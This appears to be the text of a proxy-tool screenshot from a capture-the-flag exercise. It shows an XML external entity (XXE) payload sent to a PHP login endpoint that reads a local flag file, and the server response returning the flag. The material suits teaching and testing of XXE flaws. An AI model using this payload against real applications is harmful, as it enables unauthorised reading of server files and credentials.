 Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 192.168.0.250
3 Content-Length: 137
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://192.168.0.250
9 Referer: http://192.168.0.250/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 <!DOCTYPE test [
15 <!ENTITY xxe SYSTEM "file:///var/www/html/flag">
16 ]>
17 <user>
<username>
&xxe;
</username>
<password>
admin
</password>
</user>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Fri, 21 Oct 2022 03:45:46 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 81
8
9 <result>
<code>
0
</code>
<msg>
flag{33e6c92853c79ea8fae22237c29550e1}
10 </msg>
</result>
7coinSec